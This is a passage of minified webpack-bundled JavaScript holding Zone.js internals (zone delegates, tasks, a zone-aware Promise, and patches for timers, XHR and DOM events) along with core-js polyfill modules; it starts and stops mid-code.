e=t._zoneDelegates;-1==n&&(t._zoneDelegates=null);for(var r=0;r<e.length;r++)e[r]._updateTaskCount(t.type,n)},r})();s.__symbol__=a;var c={name:"",onHasTask:function(t,n,e,r){return t.hasTask(e,r)},onScheduleTask:function(t,n,e,r){return t.scheduleTask(e,r)},onInvokeTask:function(t,n,e,r,o,i){return t.invokeTask(e,r,o,i)},onCancelTask:function(t,n,e,r){return t.cancelTask(e,r)}},l=(function(){function t(t,n,e){this._taskCounts={microTask:0,macroTask:0,eventTask:0},this.zone=t,this._parentDelegate=n,this._forkZS=e&&(e&&e.onFork?e:n._forkZS),this._forkDlgt=e&&(e.onFork?n:n._forkDlgt),this._forkCurrZone=e&&(e.onFork?this.zone:n.zone),this._interceptZS=e&&(e.onIntercept?e:n._interceptZS),this._interceptDlgt=e&&(e.onIntercept?n:n._interceptDlgt),this._interceptCurrZone=e&&(e.onIntercept?this.zone:n.zone),this._invokeZS=e&&(e.onInvoke?e:n._invokeZS),this._invokeDlgt=e&&(e.onInvoke?n:n._invokeDlgt),this._invokeCurrZone=e&&(e.onInvoke?this.zone:n.zone),this._handleErrorZS=e&&(e.onHandleError?e:n._handleErrorZS),this._handleErrorDlgt=e&&(e.onHandleError?n:n._handleErrorDlgt),this._handleErrorCurrZone=e&&(e.onHandleError?this.zone:n.zone),this._scheduleTaskZS=e&&(e.onScheduleTask?e:n._scheduleTaskZS),this._scheduleTaskDlgt=e&&(e.onScheduleTask?n:n._scheduleTaskDlgt),this._scheduleTaskCurrZone=e&&(e.onScheduleTask?this.zone:n.zone),this._invokeTaskZS=e&&(e.onInvokeTask?e:n._invokeTaskZS),this._invokeTaskDlgt=e&&(e.onInvokeTask?n:n._invokeTaskDlgt),this._invokeTaskCurrZone=e&&(e.onInvokeTask?this.zone:n.zone),this._cancelTaskZS=e&&(e.onCancelTask?e:n._cancelTaskZS),this._cancelTaskDlgt=e&&(e.onCancelTask?n:n._cancelTaskDlgt),this._cancelTaskCurrZone=e&&(e.onCancelTask?this.zone:n.zone),this._hasTaskZS=null,this._hasTaskDlgt=null,this._hasTaskDlgtOwner=null,this._hasTaskCurrZone=null;var r=e&&e.onHasTask,o=n&&n._hasTaskZS;(r||o)&&(this._hasTaskZS=r?e:c,this._hasTaskDlgt=n,this._hasTaskDlgtOwner=this,this._hasTaskCurrZone=t,e.onScheduleTask||(this._scheduleTaskZS=c,this._scheduleTaskDlgt=n,this._scheduleTaskCurrZone=this.zone),e.onInvokeTask||(this._invokeTaskZS=c,this._invokeTaskDlgt=n,this._invokeTaskCurrZone=this.zone),e.onCancelTask||(this._cancelTaskZS=c,this._cancelTaskDlgt=n,this._cancelTaskCurrZone=this.zone))}return t.prototype.fork=function(t,n){return this._forkZS?this._forkZS.onFork(this._forkDlgt,this.zone,t,n):new s(t,n)},t.prototype.intercept=function(t,n,e){return this._interceptZS?this._interceptZS.onIntercept(this._interceptDlgt,this._interceptCurrZone,t,n,e):n},t.prototype.invoke=function(t,n,e,r,o){return this._invokeZS?this._invokeZS.onInvoke(this._invokeDlgt,this._invokeCurrZone,t,n,e,r,o):n.apply(e,r)},t.prototype.handleError=function(t,n){return!this._handleErrorZS||this._handleErrorZS.onHandleError(this._handleErrorDlgt,this._handleErrorCurrZone,t,n)},t.prototype.scheduleTask=function(t,n){var e=n;if(this._scheduleTaskZS)this._hasTaskZS&&e._zoneDelegates.push(this._hasTaskDlgtOwner),(e=this._scheduleTaskZS.onScheduleTask(this._scheduleTaskDlgt,this._scheduleTaskCurrZone,t,n))||(e=n);else if(n.scheduleFn)n.scheduleFn(n);else{if(n.type!=T)throw new Error("Task is missing scheduleFn.");r(n)}return e},t.prototype.invokeTask=function(t,n,e,r){return this._invokeTaskZS?this._invokeTaskZS.onInvokeTask(this._invokeTaskDlgt,this._invokeTaskCurrZone,t,n,e,r):n.callback.apply(e,r)},t.prototype.cancelTask=function(t,n){var e;if(this._cancelTaskZS)e=this._cancelTaskZS.onCancelTask(this._cancelTaskDlgt,this._cancelTaskCurrZone,t,n);else{if(!n.cancelFn)throw Error("Task is not cancelable");e=n.cancelFn(n)}return e},t.prototype.hasTask=function(t,n){try{return this._hasTaskZS&&this._hasTaskZS.onHasTask(this._hasTaskDlgt,this._hasTaskCurrZone,t,n)}catch(n){this.handleError(t,n)}},t.prototype._updateTaskCount=function(t,n){var e=this._taskCounts,r=e[t],o=e[t]=r+n;if(o<0)throw new Error("More tasks executed then were scheduled.");if(0==r||0==o){var i={microTask:e.microTask>0,macroTask:e.macroTask>0,eventTask:e.eventTask>0,change:t};this.hasTask(this.zone,i)}},t})(),f=(function(){function t(t,n,e,r,i,a){this._zone=null,this.runCount=0,this._zoneDelegates=null,this._state="notScheduled",this.type=t,this.source=n,this.data=r,this.scheduleFn=i,this.cancelFn=a,this.callback=e;var u=this;this.invoke=function(){F++;try{return u.runCount++,u.zone.runTask(u,this,arguments)}finally{1==F&&o(),F--}}}return Object.defineProperty(t.prototype,"zone",{get:function(){return this._zone},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"state",{get:function(){return this._state},enumerable:!0,configurable:!0}),t.prototype.cancelScheduleRequest=function(){this._transitionTo(m,b)},t.prototype._transitionTo=function(t,n,e){if(this._state!==n&&this._state!==e)throw new Error(this.type+" '"+this.source+"': can not transition to '"+t+"', expecting state '"+n+"'"+(e?" or '"+e+"'":"")+", was '"+this._state+"'.");this._state=t,t==m&&(this._zoneDelegates=null)},t.prototype.toString=function(){return this.data&&void 0!==this.data.handleId?this.data.handleId:Object.prototype.toString.call(this)},t.prototype.toJSON=function(){return{type:this.type,state:this.state,source:this.source,zone:this.zone.name,invoke:this.invoke,scheduleFn:this.scheduleFn,cancelFn:this.cancelFn,runCount:this.runCount,callback:this.callback}},t})(),h=a("setTimeout"),p=a("Promise"),d=a("then"),v=[],y=!1,g={name:"NO ZONE"},m="notScheduled",b="scheduling",k="scheduled",w="running",S="canceling",M="unknown",T="microTask",E="macroTask",P="eventTask",x={},D={symbol:a,currentZoneFrame:function(){return O},onUnhandledError:i,microtaskDrainDone:i,scheduleMicroTask:r,showUncaughtError:function(){return!s[a("ignoreConsoleErrorUncaughtError")]},patchEventTargetMethods:function(){return!1},patchOnProperties:i,patchMethod:function(){return i}},O={parent:null,zone:new s(null,null)},_=null,F=0;e("Zone","Zone"),t.Zone=s})("undefined"!=typeof window&&window||"undefined"!=typeof self&&self||t);Zone.__load_patch("ZoneAwarePromise",(function(t,n,e){function r(t){e.onUnhandledError(t);try{var r=n[h("unhandledPromiseRejectionHandler")];r&&"function"==typeof r&&r.apply(this,[t])}catch(t){}}function o(t){return t&&t.then}function i(t){return t}function a(t){return T.reject(t)}function u(t,n){return function(e){try{s(t,n,e)}catch(n){s(t,!1,n)}}}function s(t,r,o){var i=M();if(t===o)throw new TypeError("Promise resolved with itself");if(t[y]===b){var a=null;try{"object"!=typeof o&&"function"!=typeof o||(a=o&&o.then)}catch(n){return i((function(){s(t,!1,n)}))(),t}if(r!==w&&o instanceof T&&o.hasOwnProperty(y)&&o.hasOwnProperty(g)&&o[y]!==b)c(o),s(t,o[y],o[g]);else if(r!==w&&"function"==typeof a)try{a.apply(o,[i(u(t,r)),i(u(t,!1))])}catch(n){i((function(){s(t,!1,n)}))()}else{t[y]=r;var f=t[g];t[g]=o,r===w&&o instanceof Error&&(o[h("currentTask")]=n.currentTask);for(var d=0;d<f.length;)l(t,f[d++],f[d++],f[d++],f[d++]);if(0==f.length&&r==w){t[y]=S;try{throw new Error("Uncaught (in promise): "+o+(o&&o.stack?"\n"+o.stack:""))}catch(r){var v=r;v.rejection=o,v.promise=t,v.zone=n.current,v.task=n.currentTask,p.push(v),e.scheduleMicroTask()}}}}return t}function c(t){if(t[y]===S){try{var e=n[h("rejectionHandledHandler")];e&&"function"==typeof e&&e.apply(this,[{rejection:t[g],promise:t}])}catch(t){}t[y]=w;for(var r=0;r<p.length;r++)t===p[r].promise&&p.splice(r,1)}}function l(t,n,e,r,o){c(t);var u=t[y]?"function"==typeof r?r:i:"function"==typeof o?o:a;n.scheduleMicroTask(m,(function(){try{s(e,!0,n.run(u,void 0,[t[g]]))}catch(t){s(e,!1,t)}}))}function f(t){var n=t.prototype,e=n.then;n[v]=e,t.prototype.then=function(t,n){var r=this;return new T(function(t,n){e.call(r,t,n)}).then(t,n)},t[P]=!0}var h=e.symbol,p=[],d=h("Promise"),v=h("then");e.onUnhandledError=function(t){if(e.showUncaughtError()){var n=t&&t.rejection;n&&console.error("Unhandled Promise rejection:",n instanceof Error?n.message:n,"; Zone:",t.zone.name,"; Task:",t.task&&t.task.source,"; Value:",n,n instanceof Error?n.stack:void 0),console.error(t)}},e.microtaskDrainDone=function(){for(;p.length;)for(;p.length;)(function(){var t=p.shift();try{t.zone.runGuarded((function(){throw t}))}catch(t){r(t)}})()};var y=h("state"),g=h("value"),m="Promise.then",b=null,k=!0,w=!1,S=0,M=function(){var t=!1;return function(n){return function(){t||(t=!0,n.apply(null,arguments))}}},T=(function(){function t(n){var e=this;if(!(e instanceof t))throw new Error("Must be an instanceof Promise.");e[y]=b,e[g]=[];try{n&&n(u(e,k),u(e,w))}catch(t){s(e,!1,t)}}return t.toString=function(){return"function ZoneAwarePromise() { [native code] }"},t.resolve=function(t){return s(new this(null),k,t)},t.reject=function(t){return s(new this(null),w,t)},t.race=function(t){function n(t){a&&(a=r(t))}function e(t){a&&(a=i(t))}for(var r,i,a=new this(function(t,n){e=[t,n],r=e[0],i=e[1];var e}),u=0,s=t;u<s.length;u++){var c=s[u];o(c)||(c=this.resolve(c)),c.then(n,e)}return a},t.all=function(t){for(var n,e,r=new this(function(t,r){n=t,e=r}),i=0,a=[],u=0,s=t;u<s.length;u++){var c=s[u];o(c)||(c=this.resolve(c)),c.then(function(t){return function(e){a[t]=e,--i||n(a)}}(i),e),i++}return i||n(a),r},t.prototype.then=function(t,e){var r=new this.constructor(null),o=n.current;return this[y]==b?this[g].push(o,r,t,e):l(this,o,r,t,e),r},t.prototype.catch=function(t){return this.then(null,t)},t})();T.resolve=T.resolve,T.reject=T.reject,T.race=T.race,T.all=T.all;var E=t[d]=t.Promise;t.Promise=T;var P=h("thenPatched");if(E){f(E);var x=t.fetch;"function"==typeof x&&(t.fetch=(function(t){return function(){var n=t.apply(this,arguments);if(n instanceof T)return n;var e=n.constructor;return e[P]||f(e),n}})(x))}return Promise[n.__symbol__("uncaughtPromiseErrors")]=p,T}));var D=function(t){return"__zone_symbol__"+t},O="object"==typeof window&&window||"object"==typeof self&&self||t,_="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope,F=!("nw"in O)&&void 0!==O.process&&"[object process]"==={}.toString.call(O.process),j=!F&&!_&&!("undefined"==typeof window||!window.HTMLElement),A=void 0!==O.process&&"[object process]"==={}.toString.call(O.process)&&!_&&!("undefined"==typeof window||!window.HTMLElement),I=D("eventTasks"),z="addEventListener",N="removeEventListener",R=function(t,n){return{options:n[2],eventName:n[0],handler:n[1],target:t||O,name:n[0],crossContext:!1,invokeAddFunc:function(t,n){if(!this.crossContext)return n&&n.invoke?this.target[t](this.eventName,n.invoke,this.options):this.target[t](this.eventName,n,this.options);try{return this.target[t](this.eventName,n,this.options)}catch(t){}},invokeRemoveFunc:function(t,n){if(!this.crossContext)return n&&n.invoke?this.target[t](this.eventName,n.invoke,this.options):this.target[t](this.eventName,n,this.options);try{return this.target[t](this.eventName,n,this.options)}catch(t){}}}},K=D("originalInstance");Zone.__load_patch("toString",(function(t,n,e){var r=Function.prototype.toString;Function.prototype.toString=function(){if("function"==typeof this){var n=this[D("OriginalDelegate")];if(n)return"function"==typeof n?r.apply(this[D("OriginalDelegate")],arguments):Object.prototype.toString.call(n);if(this===Promise){var e=t[D("Promise")];if(e)return r.apply(e,arguments)}if(this===Error){var o=t[D("Error")];if(o)return r.apply(o,arguments)}}return r.apply(this,arguments)};var o=Object.prototype.toString;Object.prototype.toString=function(){return this instanceof Promise?"[object Promise]":o.apply(this,arguments)}}));var C=Object[D("defineProperty")]=Object.defineProperty,L=Object[D("getOwnPropertyDescriptor")]=Object.getOwnPropertyDescriptor,H=Object.create,B=D("unconfigurables"),W="Anchor,Area,Audio,BR,Base,BaseFont,Body,Button,Canvas,Content,DList,Directory,Div,Embed,FieldSet,Font,Form,Frame,FrameSet,HR,Head,Heading,Html,IFrame,Image,Input,Keygen,LI,Label,Legend,Link,Map,Marquee,Media,Menu,Meta,Meter,Mod,OList,Object,OptGroup,Option,Output,Paragraph,Pre,Progress,Quote,Script,Select,Source,Span,Style,TableCaption,TableCell,TableCol,Table,TableRow,TableSection,TextArea,Title,Track,UList,Unknown,Video",q="ApplicationCache,EventSource,FileReader,InputMethodContext,MediaController,MessagePort,Node,Performance,SVGElementInstance,SharedWorker,TextTrack,TextTrackCue,TextTrackList,WebKitNamedFlow,Window,Worker,WorkerGlobalScope,XMLHttpRequest,XMLHttpRequestEventTarget,XMLHttpRequestUpload,IDBRequest,IDBOpenDBRequest,IDBDatabase,IDBTransaction,IDBCursor,DBIndex,WebSocket".split(","),U="EventTarget",G=["abort","animationcancel","animationend","animationiteration","auxclick","beforeinput","blur","cancel","canplay","canplaythrough","change","compositionstart","compositionupdate","compositionend","cuechange","click","close","contextmenu","curechange","dblclick","drag","dragend","dragenter","dragexit","dragleave","dragover","drop","durationchange","emptied","ended","error","focus","focusin","focusout","gotpointercapture","input","invalid","keydown","keypress","keyup","load","loadstart","loadeddata","loadedmetadata","lostpointercapture","mousedown","mouseenter","mouseleave","mousemove","mouseout","mouseover","mouseup","mousewheel","pause","play","playing","pointercancel","pointerdown","pointerenter","pointerleave","pointerlockchange","mozpointerlockchange","webkitpointerlockerchange","pointerlockerror","mozpointerlockerror","webkitpointerlockerror","pointermove","pointout","pointerover","pointerup","progress","ratechange","reset","resize","scroll","seeked","seeking","select","selectionchange","selectstart","show","sort","stalled","submit","suspend","timeupdate","volumechange","touchcancel","touchmove","touchstart","transitioncancel","transitionend","waiting","wheel"],J=["afterscriptexecute","beforescriptexecute","DOMContentLoaded","fullscreenchange","mozfullscreenchange","webkitfullscreenchange","msfullscreenchange","fullscreenerror","mozfullscreenerror","webkitfullscreenerror","msfullscreenerror","readystatechange"],Z=["absolutedeviceorientation","afterinput","afterprint","appinstalled","beforeinstallprompt","beforeprint","beforeunload","devicelight","devicemotion","deviceorientation","deviceorientationabsolute","deviceproximity","hashchange","languagechange","message","mozbeforepaint","offline","online","paint","pageshow","pagehide","popstate","rejectionhandled","storage","unhandledrejection","unload","userproximity","vrdisplyconnected","vrdisplaydisconnected","vrdisplaypresentchange"],X=["beforecopy","beforecut","beforepaste","copy","cut","paste","dragstart","loadend","animationstart","search","transitionrun","transitionstart","webkitanimationend","webkitanimationiteration","webkitanimationstart","webkittransitionend"],Y=["encrypted","waitingforkey","msneedkey","mozinterruptbegin","mozinterruptend"],V=["activate","afterupdate","ariarequest","beforeactivate","beforedeactivate","beforeeditfocus","beforeupdate","cellchange","controlselect","dataavailable","datasetchanged","datasetcomplete","errorupdate","filterchange","layoutcomplete","losecapture","move","moveend","movestart","propertychange","resizeend","resizestart","rowenter","rowexit","rowsdelete","rowsinserted","command","compassneedscalibration","deactivate","help","mscontentzoom","msmanipulationstatechanged","msgesturechange","msgesturedoubletap","msgestureend","msgesturehold","msgesturestart","msgesturetap","msgotpointercapture","msinertiastart","mslostpointercapture","mspointercancel","mspointerdown","mspointerenter","mspointerhover","mspointerleave","mspointermove","mspointerout","mspointerover","mspointerup","pointerout","mssitemodejumplistitemremoved","msthumbnailclick","stop","storagecommit"],Q=["webglcontextrestored","webglcontextlost","webglcontextcreationerror"],$=["autocomplete","autocompleteerror"],tt=["toggle"],nt=["load"],et=["blur","error","focus","load","resize","scroll"],rt=["bounce","finish","start"],ot=["loadstart","progress","abort","error","load","progress","timeout","loadend","readystatechange"],it=["upgradeneeded","complete","abort","success","error","blocked","versionchange","close"],at=["close","error","open","message"],ut=G.concat(Q,$,tt,J,Z,X,V),st=D("unbound");Zone.__load_patch("timers",(function(t,n,e){y(t,"set","clear","Timeout"),y(t,"set","clear","Interval"),y(t,"set","clear","Immediate"),y(t,"request","cancel","AnimationFrame"),y(t,"mozRequest","mozCancel","AnimationFrame"),y(t,"webkitRequest","webkitCancel","AnimationFrame")})),Zone.__load_patch("blocking",(function(t,n,e){for(var r=["alert","prompt","confirm"],o=0;o<r.length;o++){h(t,r[o],(function(e,r,o){return function(r,i){return n.current.run(e,t,i,o)}}))}})),Zone.__load_patch("EventTarget",(function(t,n,e){S(t);var r=t.XMLHttpRequestEventTarget;r&&r.prototype&&l(r.prototype),f("MutationObserver"),f("WebKitMutationObserver"),f("FileReader")})),Zone.__load_patch("on_property",(function(t,n,e){T(t),g(),x(t)})),Zone.__load_patch("canvas",(function(t,n,e){var r=t.HTMLCanvasElement;void 0!==r&&r.prototype&&r.prototype.toBlob&&p(r.prototype,"toBlob",(function(t,n){return{name:"HTMLCanvasElement.toBlob",target:t,callbackIndex:0,args:n}}))})),Zone.__load_patch("XHR",(function(t,n,e){(function(t){function e(t){return t[r]}function u(t){XMLHttpRequest[a]=!1;var n=t.data,e=n.target[i],o=n.target[D("addEventListener")],u=n.target[D("removeEventListener")];e&&u.apply(n.target,["readystatechange",e]);var s=n.target[i]=function(){n.target.readyState===n.target.DONE&&!n.aborted&&XMLHttpRequest[a]&&"scheduled"===t.state&&t.invoke()};return o.apply(n.target,["readystatechange",s]),n.target[r]||(n.target[r]=t),f.apply(n.target,n.args),XMLHttpRequest[a]=!0,t}function s(){}function c(t){var n=t.data;return n.aborted=!0,p.apply(n.target,n.args)}var l=h(t.XMLHttpRequest.prototype,"open",(function(){return function(t,n){return t[o]=0==n[2],l.apply(t,n)}})),f=h(t.XMLHttpRequest.prototype,"send",(function(){return function(t,e){var r=n.current;if(t[o])return f.apply(t,e);var i={target:t,isPeriodic:!1,delay:null,args:e,aborted:!1};return r.scheduleMacroTask("XMLHttpRequest.send",s,i,u,c)}})),p=h(t.XMLHttpRequest.prototype,"abort",(function(t){return function(t,n){var r=e(t);if(r&&"string"==typeof r.type){if(null==r.cancelFn||r.data&&r.data.aborted)return;r.zone.cancelTask(r)}}}))})(t);var r=D("xhrTask"),o=D("xhrSync"),i=D("xhrListener"),a=D("xhrScheduled")})),Zone.__load_patch("geolocation",(function(t,n,r){t.navigator&&t.navigator.geolocation&&e(t.navigator.geolocation,["getCurrentPosition","watchPosition"])})),Zone.__load_patch("PromiseRejectionEvent",(function(t,n,e){function r(n){return function(e){d(t,n).forEach((function(r){var o=t.PromiseRejectionEvent;if(o){var i=new o(n,{promise:e.promise,reason:e.rejection});r.invoke(i)}}))}}t.PromiseRejectionEvent&&(n[D("unhandledPromiseRejectionHandler")]=r("unhandledrejection"),n[D("rejectionHandledHandler")]=r("rejectionhandled"))})),Zone.__load_patch("util",(function(t,n,e){e.patchEventTargetMethods=l,e.patchOnProperties=o,e.patchMethod=h}))}))}).call(n,e("DuR2"))},ZtwE:function(t,n,e){"use strict";var r=e("XSOZ"),o=e("UKM+"),i=e("PHCx"),a=[].slice,u={},s=function(t,n,e){if(!(n in u)){for(var r=[],o=0;o<n;o++)r[o]="a["+o+"]";u[n]=Function("F,a","return new F("+r.join(",")+")")}return u[n](t,e)};t.exports=Function.bind||function(t){var n=r(this),e=a.call(arguments,1),u=function(){var r=e.concat(a.call(arguments));return this instanceof u?s(n,r.length,r):i(n,r,t)};return o(n.prototype)&&(u.prototype=n.prototype),u}},aJ2J:function(t,n,e){var r=e("Ds5P");r(r.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},altv:function(t,n,e){var r=e("Ds5P"),o=e("8t38");r(r.S+r.F*(Number.parseFloat!=o),"Number",{parseFloat:o})},ax3d:function(t,n,e){var r=e("e8AB")("keys"),o=e("3Eo+");t.exports=function(t){return r[t]||(r[t]=o(t))}},"bG/2":function(t,n,e){var r=e("PHqh"),o=e("WcO1").f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],u=function(t){try{return o(t)}catch(t){return a.slice()}};t.exports.f=function(t){return a&&"[object Window]"==i.call(t)?u(t):o(r(t))}},bN1p:function(t,n){t.exports={}},bRrM:function(t,n,e){"use strict";var r=e("7KvD"),o=e("FeBl"),i=e("evD5"),a=e("+E39"),u=e("dSzd")("species");t.exports=function(t){var n="function"==typeof o[t]?o[t]:r[t];a&&n&&!n[u]&&i.f(n,u,{configurable:!0,get:function(){return this}})}},bSML:function(t,n,e){"use strict";var r=e("lDLk"),o=e("fU25");t.exports=function(t,n,e){n in t?r.f(t,n,o(0,e)):t[n]=e}},bUY0:function(t,n,e){function r(t,n,e){var s,h,p=arguments.length<4?t:arguments[3],d=i.f(l(t),n);if(!d){if(f(h=a(t)))return r(h,n,e,p);d=c(0)}return u(d,"value")?!(!1===d.writable||!f(p))&&(s=i.f(p,n)||c(0),s.value=e,o.f(p,n,s),!0):void 0!==d.set&&(d.set.call(p,e),!0)}var o=e("lDLk"),i=e("x9zv"),a=e("KOrd"),u=e("WBcL"),s=e("Ds5P"),c=e("fU25"),l=e("DIVP"),f=e("UKM+");s(s.S,"Reflect",{set:r})},bUqO:function(t,n,e){t.exports=!e("zgIt")((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},beEN:function(t,n,e){"use strict";var r=e("rFzY"),o=e("Ds5P"),i=e("FryR"),a=e("XvUs"),u=e("9vb1"),s=e("BbyF"),c=e("bSML"),l=e("SHe9");o(o.S+o.F*!e("qkyc")((function(t){Array.from(t)})),"Array",{from:function(t){var n,e,o,f,h=i(t),p="function"==typeof this?this:Array,d=arguments.length,v=d>1?arguments[1]:void 0,y=void 0!==v,g=0,m=l(h);if(y&&(v=r(v,d>2?arguments[2]:void 0,2)),void 0==m||p==Array&&u(m))for(n=s(h.length),e=new p(n);n>g;g++)c(e,g,y?v(h[g],g):h[g]);else for(f=m.call(h),e=new p;!(o=f.next()).done;g++)c(e,g,y?a(f,v,[o.value,g],!0):o.value);return e.length=g,e}})},bmIa:function(t,n,e){var r=e("S82l");t.exports=function(t,n){return!!t&&r((function(){n?t.call(null,(function(){}),1):t.call(null)}))}},boo2:function(t,n,e){var r=e("UKM+"),o=e("XO1R"),i=e("kkCw")("species");t.exports=function(t){var n;return o(t)&&(n=t.constructor,"function"!=typeof n||n!==Array&&!o(n.prototype)||(n=void 0),r(n)&&null===(n=n[i])&&(n=void 0)),void 0===n?Array:n}},bqOW:function(t,n,e){var r=e("Ds5P"),o=e("8D8H"),i=String.fromCharCode,a=String.fromCodePoint;r(r.S+r.F*(!!a&&1!=a.length),"String",{fromCodePoint:function(t){for(var n,e=[],r=arguments.length,a=0;r>a;){if(n=+arguments[a++],o(n,1114111)!==n)throw RangeError(n+" is not a valid code point");e.push(n<65536?i(n):i(55296+((n-=65536)>>10),n%1024+56320))}return e.join("")}})},cUYv:function(t,n,e){e("1A13"),e("IMUI"),e("beEN"),e("xMpm"),e("j42X"),e("81dZ"),e("uDYd"),e("CEO+"),e("w6W7"),e("fOdq"),e("wVdn"),e("Nkrw"),e("wnRD"),e("lkT3"),e("+CM9"),e("oHKp"),e("9vc3"),e("No4x"),e("WpTh"),e("U6qc"),e("Q/CP"),e("WgSQ"),t.exports=e("7gX0").Array},cwmK:function(t,n){t.exports=Math.sign||function(t){return 0==(t=+t)||t!=t?t:t<0?-1:1}},d075:function(t,n,e){t.exports=e("OzIq").document&&document.documentElement},dSUw:function(t,n,e){"use strict";var r=e("Dgii");t.exports=e("0Rih")("Set",(function(t){return function(){return t(this,arguments.length>0?arguments[0]:void 0)}}),{add:function(t){return r.def(this,t=0===t?0:t,t)}},r)},dSzd:function(t,n,e){var r=e("e8AB")("wks"),o=e("3Eo+"),i=e("7KvD").Symbol,a="function"==typeof i;(t.exports=function(t){return r[t]||(r[t]=a&&i[t]||(a?i:o)("Symbol."+t))}).store=r},dTzs:function(t,n,e){e("77Ug")("Float32",4,(function(t){return function(n,e,r){return t(this,n,e,r)}}))},dULJ:function(t,n,e){var r=e("Ds5P"),o=e("OgTs");r(r.S+r.F*(Number.parseInt!=o),"Number",{parseInt:o})},dY0y:function(t,n,e){var r=e("dSzd")("iterator"),o=!1;try{var i=[7][r]();i.return=function(){o=!0},Array.from(i,(function(){throw 2}))}catch(t){}t.exports=function(t,n){if(!n&&!o)return!1;var e=!1;try{var i=[7],a=i[r]();a.next=function(){return{done:e=!0}},i[r]=function(){return a},t(i)}catch(t){}return e}},"dm+7":function(t,n,e){var r=e("Ds5P");r(r.S,"Reflect",{has:function(t,n){return n in t}})},e6n0:function(t,n,e){var r=e("evD5").f,o=e("D2L2"),i=e("dSzd")("toStringTag");t.exports=function(t,n,e){t&&!o(t=e?t:t.prototype,i)&&r(t,i,{configurable:!0,value:n})}},e8AB:function(t,n,e){var r=e("7KvD"),o=r["__core-js_shared__"]||(r["__core-js_shared__"]={});t.exports=function(t){return o[t]||(o[t]={})}},eC2H:function(t,n,e){e("3i66")("getOwnPropertyNames",(function(){return e("bG/2").f}))},eVIH:function(t,n,e){"use strict";e("y325")("italics",(function(t){return function(){return t(this,"i","","")}}))},evD5:function(t,n,e){var r=e("77Pl"),o=e("SfB7"),i=e("MmMw"),a=Object.defineProperty;n.f=e("+E39")?Object.defineProperty:function(t,n,e){if(r(t),n=i(n,!0),r(e),o)try{return a(t,n,e)}catch(t){}if("get"in e||"set"in e)throw TypeError("Accessors not supported!");return"value"in e&&(t[n]=e.value),t}},fBQ2:function(t,n,e){"use strict";var r=e("evD5"),o=e("X8DO");t.exports=function(t,n,e){n in t?r.f(t,n,o(0,e)):t[n]=e}},fJSx:function(t,n,e){"use strict";var r=e("A16L"),o=e("1aA0").getWeak,i=e("DIVP"),a=e("UKM+"),u=e("9GpA"),s=e("vmSO"),c=e("LhTa"),l=e("WBcL"),f=c(5),h=c(6),p=0,d=function(t){return t._l||(t._l=new v)},v=function(){this.a=[]},y=function(t,n){return f(t.a,(function(t){return t[0]===n}))};v.prototype={get:function(t){var n=y(this,t);if(n)return n[1]},has:function(t){return!!y(this,t)},set:function(t,n){var e=y(this,t);e?e[1]=n:this.a.push([t,n])},delete:function(t){var n=h(this.a,(function(n){return n[0]===t}));return~n&&this.a.splice(n,1),!!~n}},t.exports={getConstructor:function(t,n,e,i){var c=t((function(t,r){u(t,c,n,"_i"),t._i=p++,t._l=void 0,void 0!=r&&s(r,e,t[i],t)}));return r(c.prototype,{delete:function(t){if(!a(t))return!1;var n=o(t);return!0===n?d(this).delete(t):n&&l(n,this._i)&&delete n[this._i]},has:function(t){if(!a(t))return!1;var n=o(t);return!0===n?d(this).has(t):n&&l(n,this._i)}}),c},def:function(t,n,e){var r=o(i(n),!0);return!0===r?d(t).set(n,e):r[t._i]=e,t},ufstore:d}},fOdq:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("LhTa")(2);r(r.P+r.F*!e("NNrz")([].filter,!0),"Array",{filter:function(t){return o(this,t,arguments[1])}})},fS0v:function(t,n,e){var r=e("ydD5");t.exports=function(t,n){if("number"!=typeof t&&"Number"!=r(t))throw TypeError(n);return+t}},fU25:function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},fx22:function(t,n,e){for(var r=e("WgSQ"),o=e("R3AP"),i=e("OzIq"),a=e("2p1q"),u=e("bN1p"),s=e("kkCw"),c=s("iterator"),l=s("toStringTag"),f=u.Array,h=["NodeList","DOMTokenList","MediaList","StyleSheetList","CSSRuleList"],p=0;p<5;p++){var d,v=h[p],y=i[v],g=y&&y.prototype;if(g){g[c]||a(g,c,f),g[l]||a(g,l,v),u[v]=f;for(d in r)g[d]||o(g,d,r[d],!0)}}},gPva:function(t,n,e){var r=e("UKM+");e("3i66")("isExtensible",(function(t){return function(n){return!!r(n)&&(!t||t(n))}}))},gYYG:function(t,n,e){"use strict";var r=e("wC1N"),o={};o[e("kkCw")("toStringTag")]="z",o+""!="[object z]"&&e("R3AP")(Object.prototype,"toString",(function(){return"[object "+r(this)+"]"}),!0)},gbyG:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("ot5s")(!0);r(r.P,"Array",{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),e("RhFG")("includes")},gvDt:function(t,n,e){var r=e("UKM+"),o=e("DIVP"),i=function(t,n){if(o(t),!r(n)&&null!==n)throw TypeError(n+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?(function(t,n,r){try{r=e("rFzY")(Function.call,e("x9zv").f(Object.prototype,"__proto__").set,2),r(t,[]),n=!(t instanceof Array)}catch(t){n=!0}return function(t,e){return i(t,e),n?t.__proto__=e:r(t,e),t}})({},!1):void 0),check:i}},h65t:function(t,n,e){var r=e("UuGF"),o=e("52gC");t.exports=function(t){return function(n,e){var i,a,u=String(o(n)),s=r(e),c=u.length;return s<0||s>=c?t?"":void 0:(i=u.charCodeAt(s),i<55296||i>56319||s+1===c||(a=u.charCodeAt(s+1))<56320||a>57343?t?u.charAt(s):i:t?u.slice(s,s+2):a-56320+(i-55296<<10)+65536)}}},hJx8:function(t,n,e){var r=e("evD5"),o=e("X8DO");t.exports=e("+E39")?function(t,n,e){return r.f(t,n,o(1,e))}:function(t,n,e){return t[n]=e,t}},i68Q:function(t,n,e){var r=e("Ds5P");r(r.S,"Object",{create:e("7ylX")})},iM2X:function(t,n,e){"use strict";e("y325")("bold",(function(t){return function(){return t(this,"b","","")}}))},j42X:function(t,n,e){"use strict";var r=e("Ds5P"),o=e("PHqh"),i=[].join;r(r.P+r.F*(e("Q6Nf")!=Object||!e("NNrz")(i)),"Array",{join:function(t){return 